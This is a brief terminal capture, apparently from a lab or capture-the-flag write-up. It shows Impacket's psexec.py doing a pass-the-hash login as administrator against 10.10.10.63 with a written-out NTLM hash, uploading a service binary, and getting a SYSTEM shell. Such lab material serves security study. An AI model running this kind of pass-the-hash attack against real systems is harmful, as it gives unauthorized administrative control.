 $ psexec.py administrator@10.10.10.63 -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file UmggEDjz.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service BIvd on 10.10.10.63.....
[*] Starting service BIvd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>